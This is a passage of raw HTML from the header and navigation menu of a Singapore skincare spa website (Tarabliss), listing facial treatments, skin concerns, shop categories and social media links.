				<section class="elementor-section elementor-top-section elementor-element elementor-element-9417d92 elementor-section-full_width elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="9417d92" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f268fc5" data-id="f268fc5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-d2a1f2f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="d2a1f2f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-aaaf7ff" data-id="aaaf7ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d6f5c7 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="5d6f5c7" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-1bb7c68" href="https://www.facebook.com/Tarablisspa/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-f2e6a20" href="https://www.instagram.com/tarabliss_sg/tagged/?hl=en" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-98df19b" href="https://www.tiktok.com/@tarabliss_sg" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Tiktok</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-89400f9" href="https://www.youtube.com/@tarablissskinhealthwellnes2336" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-bae0872" data-id="bae0872" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b1fab9 elementor-testimonial--skin-default elementor-testimonial--layout-image_inline elementor-testimonial--align-center elementor-widget elementor-widget-testimonial-carousel" data-id="3b1fab9" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;1&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="testimonial-carousel.default">
				<div class="elementor-widget-container">
									<div class="elementor-swiper">
					<div class="elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="Slides">
				<div class="swiper-wrapper">
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						<a href="/digital-detox/">Digital Detox</a>					</div>
									</div>
						<div class="elementor-testimonial__footer">
											</div>
		</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						<a href="/sensitive-maskne/">Sensitive & Maskne</a>					</div>
									</div>
						<div class="elementor-testimonial__footer">
											</div>
		</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						<a href="/essentials-extraction/">Essentials Extraction</a>					</div>
									</div>
						<div class="elementor-testimonial__footer">
											</div>
		</div>
								</div>
									</div>
																					</div>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-712cf93" data-id="712cf93" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f5fa121 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f5fa121" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6f77649" data-id="6f77649" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-779b785 elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="779b785" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.tarabliss.com.sg/contact/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Book an appointment</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1b2e93b" data-id="1b2e93b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da70ad8 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="da70ad8" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.tarabliss.com.sg">
			<img width="2560" height="334" src="https://www.tarabliss.com.sg/wp-content/uploads/2023/05/tarabliss-logo-black.webp" class="attachment-full size-full wp-image-168" alt="Tarabliss logo" srcset="https://www.tarabliss.com.sg/wp-content/uploads/2023/05/tarabliss-logo-black.webp 2560w, https://www.tarabliss.com.sg/wp-content/uploads/2023/05/tarabliss-logo-black-600x78.webp 600w, https://www.tarabliss.com.sg/wp-content/uploads/2023/05/tarabliss-logo-black-300x39.webp 300w, https://www.tarabliss.com.sg/wp-content/uploads/2023/05/tarabliss-logo-black-1024x134.webp 1024w, https://www.tarabliss.com.sg/wp-content/uploads/2023/05/tarabliss-logo-black-768x100.webp 768w, https://www.tarabliss.com.sg/wp-content/uploads/2023/05/tarabliss-logo-black-1536x200.webp 1536w, https://www.tarabliss.com.sg/wp-content/uploads/2023/05/tarabliss-logo-black-2048x267.webp 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-36bdfcf" data-id="36bdfcf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ec4071 elementor-hidden-desktop elementor-hidden-tablet elementor-view-default elementor-widget elementor-widget-icon" data-id="4ec4071" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjEzNTQiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g>	<g>		<path d="M30.2,235.5c-11,0-20,9-20,20c0,11,9,20,20,20l451.5,0c5.5,0,10.5-2.2,14.1-5.9s5.9-8.6,5.9-14.1c0-11-9-20-20-20   L30.2,235.5z"></path>		<path d="M30.2,400c-11,0-20,9-20,20c0,11,9,20,20,20l451.5,0c5.5,0,10.5-2.2,14.1-5.9s5.9-8.6,5.9-14.1c0-11-9-20-20-20H30.2z"></path>		<path d="M30.2,71c-11,0-20,9-20,20c0,11,9,20,20,20l451.5,0c5.5,0,10.5-2.2,14.1-5.9c3.6-3.6,5.9-8.6,5.9-14.1c0-11-9-20-20-20   L30.2,71z"></path>	</g></g></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2d41eae elementor-widget__width-initial elementor-hidden-mobile elementor-view-default elementor-widget elementor-widget-icon" data-id="2d41eae" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.tarabliss.com.sg/my-account/">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-user" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e9f6c5e elementor-widget__width-initial elementor-hidden-mobile elementor-view-default elementor-widget elementor-widget-icon" data-id="e9f6c5e" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.tarabliss.com.sg/cart/">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-shopping-cart" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M528.12 301.319l47.273-208C578.806 78.301 567.391 64 551.99 64H159.208l-9.166-44.81C147.758 8.021 137.93 0 126.529 0H24C10.745 0 0 10.745 0 24v16c0 13.255 10.745 24 24 24h69.883l70.248 343.435C147.325 417.1 136 435.222 136 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-15.674-6.447-29.835-16.824-40h209.647C430.447 426.165 424 440.326 424 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-22.172-12.888-41.332-31.579-50.405l5.517-24.276c3.413-15.018-8.002-29.319-23.403-29.319H218.117l-6.545-32h293.145c11.206 0 20.92-7.754 23.403-18.681z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b614836 elementor-widget__width-initial elementor-hidden-mobile elementor-view-default elementor-widget elementor-widget-icon" data-id="b614836" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjIwMTEiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2cb86c9 elementor-section-full_width elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="2cb86c9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-318e205" data-id="318e205" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bc75a43 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="bc75a43" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;fa-svg-chevron-down e-font-icon-svg e-fas-chevron-down\&quot; viewBox=\&quot;0 0 448 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-bc75a43" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-has-children menu-item-4904"><a href="https://www.tarabliss.com.sg/therapy/wellness/" class="elementor-item">Wellness</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-4905"><a href="https://www.tarabliss.com.sg/therapy/deepsleep-pro/" class="elementor-sub-item">Deep Sleep</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-780"><a href="#" class="elementor-item elementor-item-anchor">Facial</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-has-children menu-item-4261"><a href="https://www.tarabliss.com.sg/therapy/signature-treatment/" class="elementor-sub-item">Signature Treatment</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6829"><a href="https://www.tarabliss.com.sg/promotions/glow-glass-skin-facial/" class="elementor-sub-item">Glow Glass Skin Facial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7276"><a href="https://www.tarabliss.com.sg/uncategorized/meridian-bojin-facial/" class="elementor-sub-item">Meridian Bojin Facial Therapy</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-2177"><a href="https://www.tarabliss.com.sg/therapy/v-shape-proionic/" class="elementor-sub-item">V-Shape Proionic™ Facial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-3083"><a href="https://www.tarabliss.com.sg/therapy/pore-tight/" class="elementor-sub-item">Ultimate Pore Tight Facial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-3084"><a href="https://www.tarabliss.com.sg/therapy/essential-extractions/" class="elementor-sub-item">Essential Extractions Facial</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-has-children menu-item-792"><a href="https://www.tarabliss.com.sg/therapy/bespoke/" class="elementor-sub-item">Bespoke Treatment</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-884"><a href="https://www.tarabliss.com.sg/therapy/sensitive-maskne-acne/" class="elementor-sub-item">Sensitive, Maskne &#038; Acne Facial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-3338"><a href="https://www.tarabliss.com.sg/therapy/digital-detox/" class="elementor-sub-item">Digital Detox Facial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-3047"><a href="https://www.tarabliss.com.sg/therapy/gua-sha-detox/" class="elementor-sub-item">Gua Sha Detox Facial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-3559"><a href="https://www.tarabliss.com.sg/therapy/camera-ready/" class="elementor-sub-item">Camera Ready Facial</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-has-children menu-item-888"><a href="https://www.tarabliss.com.sg/therapy/next-gen-aesthetics/" class="elementor-sub-item">Aesthetics Treatment</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-923"><a href="https://www.tarabliss.com.sg/therapy/power-lift/" class="elementor-sub-item">Magic Power Lift Facial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-922"><a href="https://www.tarabliss.com.sg/therapy/brighten-lighten/" class="elementor-sub-item">Brighten &#038; Lighten Facial</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-has-children menu-item-964"><a href="https://www.tarabliss.com.sg/therapy/hormonal/" class="elementor-sub-item">Hormonal Treatment</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-1021"><a href="https://www.tarabliss.com.sg/therapy/bio-regulating-renewal/" class="elementor-sub-item">Menopause Renewal Facial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-1019"><a href="https://www.tarabliss.com.sg/therapy/face-yoga/" class="elementor-sub-item">Face Yoga Facial</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-has-children menu-item-1018"><a href="https://www.tarabliss.com.sg/therapy/gentlemen/" class="elementor-sub-item">Facial For Men</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-1126"><a href="https://www.tarabliss.com.sg/therapy/clear-alchemist/" class="elementor-sub-item">Clear Alchemist Facial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-1017"><a href="https://www.tarabliss.com.sg/therapy/face-gym/" class="elementor-sub-item">Face Gym Facial</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5013"><a href="#" class="elementor-item elementor-item-anchor">Skin Concerns</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5014"><a href="https://www.tarabliss.com.sg/acne-prone-skin/" class="elementor-sub-item">Acne Prone Skin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5721"><a href="https://www.tarabliss.com.sg/aging-skin/" class="elementor-sub-item">Aging Skin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5109"><a href="https://www.tarabliss.com.sg/dry-skin/" class="elementor-sub-item">Dry Skin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5107"><a href="https://www.tarabliss.com.sg/dull-skin/" class="elementor-sub-item">Dull Skin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5108"><a href="https://www.tarabliss.com.sg/enlarged-pores/" class="elementor-sub-item">Enlarged Pores</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5720"><a href="https://www.tarabliss.com.sg/menopause/" class="elementor-sub-item">Menopause</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5015"><a href="https://www.tarabliss.com.sg/sensitive-skin/" class="elementor-sub-item">Sensitive Skin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5110"><a href="https://www.tarabliss.com.sg/skin-pigmentation/" class="elementor-sub-item">Skin Pigmentation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355"><a href="https://www.tarabliss.com.sg/promotions/" class="elementor-item">First Trial</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-354"><a href="https://www.tarabliss.com.sg/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5335"><a href="#" class="elementor-item elementor-item-anchor">Shop</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5274"><a href="/therapy/wellness/" class="elementor-sub-item">Wellness</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5273"><a href="/product-category/skinceuticals/" class="elementor-sub-item">SkinCeuticals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7399"><a href="/brand/ioma/" class="elementor-sub-item">IOMA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356"><a href="https://www.tarabliss.com.sg/contact/" class="elementor-item">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6521"><a href="#" class="elementor-item elementor-item-anchor">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6522"><a href="https://www.tarabliss.com.sg/our-philosophy/" class="elementor-sub-item">Our Philosophy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6523"><a href="https://www.tarabliss.com.sg/brand-story/" class="elementor-sub-item">Brand Story</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6524"><a href="https://www.tarabliss.com.sg/gallery/" class="elementor-sub-item">Gallery</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-bc75a43" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-has-children menu-item-4904"><a href="https://www.tarabliss.com.sg/therapy/wellness/" class="elementor-item" tabindex="-1">Wellness</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-4905"><a href="https://www.tarabliss.com.sg/therapy/deepsleep-pro/" class="elementor-sub-item" tabindex="-1">Deep Sleep</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-780"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Facial</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-has-children menu-item-4261"><a href="https://www.tarabliss.com.sg/therapy/signature-treatment/" class="elementor-sub-item" tabindex="-1">Signature Treatment</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6829"><a href="https://www.tarabliss.com.sg/promotions/glow-glass-skin-facial/" class="elementor-sub-item" tabindex="-1">Glow Glass Skin Facial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7276"><a href="https://www.tarabliss.com.sg/uncategorized/meridian-bojin-facial/" class="elementor-sub-item" tabindex="-1">Meridian Bojin Facial Therapy</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-2177"><a href="https://www.tarabliss.com.sg/therapy/v-shape-proionic/" class="elementor-sub-item" tabindex="-1">V-Shape Proionic™ Facial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-3083"><a href="https://www.tarabliss.com.sg/therapy/pore-tight/" class="elementor-sub-item" tabindex="-1">Ultimate Pore Tight Facial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-3084"><a href="https://www.tarabliss.com.sg/therapy/essential-extractions/" class="elementor-sub-item" tabindex="-1">Essential Extractions Facial</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-has-children menu-item-792"><a href="https://www.tarabliss.com.sg/therapy/bespoke/" class="elementor-sub-item" tabindex="-1">Bespoke Treatment</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-884"><a href="https://www.tarabliss.com.sg/therapy/sensitive-maskne-acne/" class="elementor-sub-item" tabindex="-1">Sensitive, Maskne &#038; Acne Facial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-3338"><a href="https://www.tarabliss.com.sg/therapy/digital-detox/" class="elementor-sub-item" tabindex="-1">Digital Detox Facial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-3047"><a href="https://www.tarabliss.com.sg/therapy/gua-sha-detox/" class="elementor-sub-item" tabindex="-1">Gua Sha Detox Facial</a></li>
